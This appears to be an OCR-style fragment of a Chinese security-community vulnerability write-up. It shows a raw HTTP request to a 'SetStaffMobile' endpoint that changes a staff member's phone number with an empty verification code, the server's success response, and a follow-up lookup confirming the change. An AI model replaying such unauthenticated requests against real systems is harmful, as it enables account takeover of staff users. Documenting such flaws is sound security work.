 GET SetStaffMobile?st_id=1&mobile=17711111101&
code= HTTP/1.1
Host:
Cookie: cna=/qL9HA3zCzICAf////85cB+7; JSESSIONID=
9FE6D248625F920246DC0E6E125CFC0B
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Fri, 02 Jun 2023 06:51:18 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 2
6 Connection: close
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Cache-Control: no-cache
11 x-frame-options: SAMEORIGIN
12 Access-Control-Allow-Origin: *
13 Access-Control-Allow-Headers: Content-Type,*
14 Access-Control-Allow-Methods: GET, POST, OPTIONS
15 Content-Security-Policy: upgrade-insecure-requests
16
17 {
}
奇安信攻防社区
https:// /GetStaffMobile?st_id=1
"mobile":"17711111101","Success":true}